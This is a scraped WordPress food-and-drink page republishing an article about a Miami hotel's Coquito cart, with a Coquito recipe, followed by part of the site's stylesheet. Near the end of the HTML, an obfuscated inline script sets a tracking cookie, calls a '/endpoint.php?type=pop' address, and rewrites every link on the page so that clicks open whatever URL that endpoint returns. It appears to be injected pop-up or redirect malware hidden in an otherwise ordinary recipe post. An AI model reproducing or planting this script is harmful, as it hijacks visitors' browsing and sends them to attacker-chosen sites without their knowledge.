-9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/Kimpton-EPIC-Coquito-150x150-a91rsW.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Miami Hotel Offering On-demand Coquito Cart </h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-4117 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>The <a href="https://www.epichotel.com/">Kimpton EPIC Hotel</a> in downtown Miami is helping guests get into the holiday spirit with a special Coquito offering. A version of the holiday cocktail is available to hotel guests as part of its on-demand Coquito cart program, as well as during its nightly wine hour.</p>
<p>The Coquito cart serves up the traditional Puerto Rican holiday drink in-room and on-demand to hotel guests who text the property’s Coquito cart hotline. The program, available through December from 7 p.m. to 10 p.m. daily, celebrates Miami’s deep-rooted Latino heritage and offers guests the opportunity to partake in the cultural experience.</p>
<p>While the Coquito recipe — from the family of the property’s food and beverage director, Emilio Santaella — is fairly simple, the balance of each ingredient gives each drink a personal touch. <a href="https://cheersonline.com/2019/12/18/loco-for-coquito/">Coquito</a>, which means “little coconut,” is one of Puerto Rico’s most celebrated contributions to mixology and is typically enjoyed during the holiday season due to its warm, seasonal ingredients such as cinnamon, nutmeg, vanilla and rum. </p>
<p>Here’s the Coquito cart’s recipe.</p>
<div></div>
<div class="wprm-recipe-container">
<div class="wprm-recipe wprm-recipe-template-basic">
<div class="wprm-container-float-left">
<div class="wprm-recipe-image wprm-block-image-normal"></div>
</div>
<p><a href="https://cheersonline.com/wprm_print/38196" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal" target="_blank" rel="noopener"><span class="wprm-recipe-icon wprm-recipe-print-icon"></span> Print</a></p>
<div class="wprm-spacer"></div>
<h2 class="wprm-recipe-name wprm-block-text-bold">Coquito</h2>
<div class="wprm-spacer"></div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-meta-container wprm-recipe-tags-container wprm-recipe-details-container wprm-recipe-details-container-columns wprm-block-text-normal">
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span class="wprm-recipe-course wprm-block-text-normal">Drinks</span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span class="wprm-recipe-keyword wprm-block-text-normal">cinnamon, coconut cream, condensed milk, evaporated milk, light rum, vanilla</span></div>
</div>
<div class="wprm-spacer"></div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-38196-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before">
<h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Ingredients</h3>
<div class="wprm-recipe-ingredient-group"><span class="wprm-recipe-ingredient-amount">12</span> <span class="wprm-recipe-ingredient-unit">oz.</span> <span class="wprm-recipe-ingredient-name">Evaporated milk</span><span class="wprm-recipe-ingredient-amount">14</span> <span class="wprm-recipe-ingredient-unit">oz.</span> <span class="wprm-recipe-ingredient-name">Condensed milk</span><span class="wprm-recipe-ingredient-amount">14</span> <span class="wprm-recipe-ingredient-unit">oz.</span> <span class="wprm-recipe-ingredient-name">Coconut cream</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">tbsp.</span> <span class="wprm-recipe-ingredient-name">Ground cinnamon</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">tbsps.</span> <span class="wprm-recipe-ingredient-name">Vanilla extract</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">Puerto Rican white rum</span></div>
</div>
<div class="wprm-recipe-instructions-container wprm-recipe-38196-instructions-container wprm-block-text-normal">
<h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Instructions</h3>
<div class="wprm-recipe-instruction-group">
<div class="wprm-recipe-instruction-text">Mix all ingredients together in a blender until combined and smooth.</div>
<div class="wprm-recipe-instruction-text">Refrigerate for at least 4 hours.</div>
<div class="wprm-recipe-instruction-text">Serve cold in a short cocktail glass.</div>
<div class="wprm-recipe-instruction-text">Garnish with cinnamon sticks and cinnamon powder.</div>
</div>
</div>
<div class="wprm-recipe-notes-container wprm-block-text-normal">
<h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Notes</h3>
<div class="wprm-recipe-notes"><span>Emilio Santaella, food and beverage director at the Kimpton EPIC Hotel in Miami, created this recipe.</span></div>
</div>
</div>
</div>
<p>The post <a href="https://cheersonline.com/2023/12/08/miami-hotel-offering-on-demand-coquito-cart/">Miami Hotel Offering On-demand Coquito Cart </a> appeared first on <a href="https://cheersonline.com/">Cheers</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/08/miami-hotel-offering-on-demand-coquito-cart/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4117' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2023/12/08/waterford-whisky-introduces-three-new-cuvee-releases-3/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/cuvee-1-WIujG2.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>Waterford Whisky Introduces Three New Cuvée Releases</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/12/08/pineapple-rum-cake/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/Pinapple-Rum-Cake-H-2-680x453-wrO8tB.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Pineapple Rum Cake</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Miami Hotel Offering On-demand Coquito Cart\u00a0","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0
body_size: 16822
content:
body:not(.elementor-page) html, body:not(.elementor-page) body, body:not(.elementor-page) div, body:not(.elementor-page) span, body:not(.elementor-page) applet, body:not(.elementor-page) object, body:not(.elementor-page) iframe,
body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6, body:not(.elementor-page) p, body:not(.elementor-page) blockquote, body:not(.elementor-page) pre,
body:not(.elementor-page) a, body:not(.elementor-page) abbr, body:not(.elementor-page) acronym, body:not(.elementor-page) address, body:not(.elementor-page) big, body:not(.elementor-page) cite, body:not(.elementor-page) code,
body:not(.elementor-page) del, body:not(.elementor-page) dfn, body:not(.elementor-page) em, body:not(.elementor-page) img, body:not(.elementor-page) ins, body:not(.elementor-page) kbd, body:not(.elementor-page) q, body:not(.elementor-page) s, body:not(.elementor-page) samp,
body:not(.elementor-page) small, body:not(.elementor-page) strike, body:not(.elementor-page) strong, body:not(.elementor-page) sub, body:not(.elementor-page) sup, body:not(.elementor-page) tt, body:not(.elementor-page) var,
body:not(.elementor-page) b, body:not(.elementor-page) u, body:not(.elementor-page) center,
body:not(.elementor-page) dl, body:not(.elementor-page) dt, body:not(.elementor-page) dd, body:not(.elementor-page) ol, body:not(.elementor-page) ul, body:not(.elementor-page) li,
body:not(.elementor-page) fieldset, body:not(.elementor-page) form, body:not(.elementor-page) label, body:not(.elementor-page) legend,
body:not(.elementor-page) table, body:not(.elementor-page) caption, body:not(.elementor-page) tbody, body:not(.elementor-page) tfoot, body:not(.elementor-page) thead, body:not(.elementor-page) tr, body:not(.elementor-page) th, body:not(.elementor-page) td,
body:not(.elementor-page) article, body:not(.elementor-page) aside, body:not(.elementor-page) canvas, body:not(.elementor-page) details, body:not(.elementor-page) embed,
body:not(.elementor-page) figure, body:not(.elementor-page) figcaption, body:not(.elementor-page) footer, body:not(.elementor-page) header, body:not(.elementor-page) hgroup,
body:not(.elementor-page) menu, body:not(.elementor-page) nav, body:not(.elementor-page) output, body:not(.elementor-page) ruby, body:not(.elementor-page) section, body:not(.elementor-page) summary,
body:not(.elementor-page) time, body:not(.elementor-page) mark, body:not(.elementor-page) audio, body:not(.elementor-page) video, body:not(.elementor-page) input, body:not(.elementor-page) textarea, body:not(.elementor-page) button {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  line-height: 1.4;
  color: #34302C;
  letter-spacing: 0.5px;
}
body:not(.elementor-page) img {
  max-width: 100%;
  height: auto;
}
body:not(.elementor-page) article, body:not(.elementor-page) aside, body:not(.elementor-page) details, body:not(.elementor-page) figcaption, body:not(.elementor-page) figure,
body:not(.elementor-page) footer, body:not(.elementor-page) header, body:not(.elementor-page) hgroup, body:not(.elementor-page) menu, body:not(.elementor-page) nav, body:not(.elementor-page) section, body:not(.elementor-page) time, body:not(.elementor-page) img {
  display: block;
}
body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6 {
  font-family: "Montserrat", sans-serif;
}
body:not(.elementor-page) ol, body:not(.elementor-page) ul {
  list-style: none;
}
body:not(.elementor-page) p, body:not(.elementor-page) li {
  color: #34302C;
  font-weight: 400;
}
body:not(.elementor-page) p, body:not(.elementor-page) li, body:not(.elementor-page) a {
  font-size: 16px;
  line-height: 1.4;
  color: #34302C;
  font-weight: 400;
}
body:not(.elementor-page) blockquote, body:not(.elementor-page) q {
  quotes: none;
}
body:not(.elementor-page) blockquote:before, body:not(.elementor-page) blockquote:after,
body:not(.elementor-page) q:before, body:not(.elementor-page) q:after {
  content: "";
  content: none;
}
body:not(.elementor-page) table {
  border-collapse: collapse;
  border-spacing: 0;
}
body:not(.elementor-page) a:hover, body:not(.elementor-page) a:active, body:not(.elementor-page) a:link {
  text-decoration: none;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  color: #fff !important;
}

html {
  margin-top: 0 !important;
}

* html body {
  margin-top: 0 !important;
}

@media screen and (max-width: 782px) {
  html {
    margin-top: 0 !important;
  }

  * html body {
    margin-top: 0 !important;
  }
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
}

.so-skip-link {
  position: absolute;
  top: -100px;
  background-color: #f1f1f1;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: #21759b;
  display: block;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: 700;
  height: auto;
  left: 6px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  width: auto;
  z-index: 100000;
  -webkit-transition: top 0.75s ease-out;
  transition: top 0.75s ease-out;
}

.so-skip-link:focus {
  color: #21759b;
  top: 7px;
  -webkit-transition: top 0s;
  transition: top 0s;
}

.sticky {
  opacity: 1;
}

.bypostauthor {
  opacity: 1;
}

body {
  background-color: #fff;
}

.customize-partial-edit-shortcut-button {
  padding: 0 !important;
}

#so-wrapper {
  position: relative;
  z-index: 4;
  background-color: #fff;
  overflow-x: hidden;
  right: 0;
  transition: all 0.4s ease-in;
}
#so-wrapper .elementor, #so-wrapper .so-page {
  background-color: #fff;
  z-index: 2;
  position: relative;
}
#so-wrapper.so-active {
  overflow: hidden;
  height: 100vh;
}
#so-wrapper.so-active_slide {
  right: 300px;
}

.title-has-line h1, .title-has-line h2, .title-has-line h3, .title-has-line h4, .title-has-line h5, .title-has-line h6 {
  position: relative;
}
.title-has-line h1:before, .title-has-line h2:before, .title-has-line h3:before, .title-has-line h4:before, .title-has-line h5:before, .title-has-line h6:before {
  position: absolute;
  width: 100px;
  height: 5px;
  bottom: -15px;
  margin-left: -20px;
  background-color: #905B2E;
  content: "";
}

.so-content {
  text-align: center;
  display: block;
}

.so-row {
  max-width: 1180px;
  padding-left: 20px;
  padding-right: 20px;
  box-sizing: border-box;
  margin: auto;
}

.so-button {
  font-size: 14px;
  line-height: 1.5;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500;
  border-radius: 5px;
  border-width: 0;
  cursor: pointer;
  background-color: #5A3F2E;
  color: #fff !important;
  text-decoration: none;
  opacity: 1;
}
.so-button:hover, .so-button:focus {
  opacity: 0.7;
}
.so-button-white {
  background-color: #fff;
  color: #5A3F2E !important;
  font-weight: 700;
}

input, textarea {
  font-size: 14px;
  line-height: 1.5;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  padding: 10px 25px;
  box-sizing: border-radius;
  font-weight: 500;
  color: #5A3F2E;
  transition: all 0.3s ease;
  z-index: 1;
  outline: none;
  border-radius: 5px;
  border-style: solid;
  border: 1px solid rgba(144, 91, 46, 0.3);
  width: 100%;
  box-sizing: border-box;
}
input.wpcf7-not-valid, textarea.wpcf7-not-valid {
  border-color: #ff3d3d;
}
input:focus, textarea:focus {
  border-color: #905B2E;
}

label {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  line-height: 1.5;
  color: #5A3F2E;
}

.wpcf7-response-output {
  font-size: 14px;
  line-height: 1.5;
  padding: 15px 20px !important;
  border-width: 0 !important;
  color: #fff;
  background-color: #5A3F2E;
  border-radius: 5px;
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.so-form-row {
  position: relative;
  margin-bottom: 40px;
}
.so-form-row .wpcf7-not-valid-tip {
  display: none;
}
.so-form-row br {
  display: none;
}
.so-form-row label {
  position: absolute;
  width: auto;
  height: auto;
  top: 11px;
  left: 25px;
  z-index: 2;
}
.so-form-row label.so-form-label-active {
  font-size: 13px;
  line-height: 1.5;
  top: -25px;
  left: 0;
  color: rgba(90, 63, 46, 0.3);
}
.so-form-row label.so-form-label-focus {
  font-size: 13px;
  line-height: 1.5;
  top: -25px;
  left: 0;
  color: #5A3F2E;
}

body:not(.elementor-page) h1, body:not(.elementor-page) h2, body:not(.elementor-page) h3, body:not(.elementor-page) h4, body:not(.elementor-page) h5, body:not(.elementor-page) h6 {
  font-family: "Montserrat", sans-serif;
  color: #5A3F2E;
  font-weight: 600;
  padding-bottom: 20px;
}
body:not(.elementor-page) h1 *, body:not(.elementor-page) h2 *, body:not(.elementor-page) h3 *, body:not(.elementor-page) h4 *, body:not(.elementor-page) h5 *, body:not(.elementor-page) h6 * {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  font-weight: inherit;
  font-family: inherit;
}
body:not(.elementor-page) h1 * a, body:not(.elementor-page) h2 * a, body:not(.elementor-page) h3 * a, body:not(.elementor-page) h4 * a, body:not(.elementor-page) h5 * a, body:not(.elementor-page) h6 * a {
  opacity: 1;
}
body:not(.elementor-page) h1 * a:hover, body:not(.elementor-page) h1 * a:focus, body:not(.elementor-page) h2 * a:hover, body:not(.elementor-page) h2 * a:focus, body:not(.elementor-page) h3 * a:hover, body:not(.elementor-page) h3 * a:focus, body:not(.elementor-page) h4 * a:hover, body:not(.elementor-page) h4 * a:focus, body:not(.elementor-page) h5 * a:hover, body:not(.elementor-page) h5 * a:focus, body:not(.elementor-page) h6 * a:hover, body:not(.elementor-page) h6 * a:focus {
  opacity: 0.6;
}
body:not(.elementor-page) h1 {
  font-size: 56px;
  line-height: 1.2;
}
body:not(.elementor-page) h2 {
  font-size: 40px;
  line-height: 1.2;
}
body:not(.elementor-page) h3 {
  font-size: 34px;
  line-height: 1.2;
}
body:not(.elementor-page) h4 {
  font-size: 28px;
  line-height: 1.2;
}
body:not(.elementor-page) h5 {
  font-size: 24px;
  line-height: 1.2;
}
body:not(.elementor-page) h6 {
  font-size: 20px;
  line-height: 1.2;
}

body:not(.elementor-page) .so-intro {
  padding-top: 200px;
  padding-bottom: 350px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  overflow: hidden;
  position: relative;
}
body:not(.elementor-page) .so-intro h1 {
  font-size: 40px;
  line-height: 1.2;
  color: #fff;
  z-index: 2;
  position: relative;
  padding-bottom: 0;
  word-break: break-all;
}
body:not(.elementor-page) .so-intro:before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #383131;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  content: "";
}
body:not(.elementor-page) .so-intro-shape {
  position: absolute;
  width: auto;
  height: auto;
  left: 0;
  bottom: -200px;
  z-index: 2;
}
body:not(.elementor-page) .so-page {
  padding-bottom: 0;
}
body:not(.elementor-page) .so-page .so-row {
  text-align: left;
  margin: auto;
}

.so-header {
  position: absolute;
  width: auto;
  height: auto;
  top: 20px;
  left: 0;
  right: 0;
  z-index: 100;
}
.so-header .so-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.so-header-button {
  position: absolute;
  width: auto;
  height: auto;
  bottom: 20px;
  left: 20px;
  right: 20px;
  border-radius: 5px;
  text-align: center;
  background-color: #fff;
  display: block;
  text-decoration: none;
  box-sizing: border-box;
  padding: 15px 0;
}
.so-header-logo {
  max-width: 185px !important;
  width: 100%;
}
.so-header .so-trigger {
  width: 32px;
  height: 19px;
  position: relative;
  cursor: pointer;
  display: none;
}
.so-header .so-trigger.active {
  height: 22px;
}
.so-header .so-trigger.active i:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 50%;
  margin-top: 0;
}
.so-header .so-trigger.active i:nth-child(2) {
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
